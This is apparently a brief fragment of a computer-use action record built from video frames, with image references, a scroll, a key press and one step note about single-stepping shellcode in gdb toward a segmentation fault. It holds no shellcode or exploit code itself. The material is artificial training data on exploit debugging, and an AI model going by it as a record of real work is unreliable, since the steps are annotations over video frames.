
scroll("down", 3)

Step: Repeat si in gdb to step one more shellcode instruction toward the segmentation fault
key("Return")
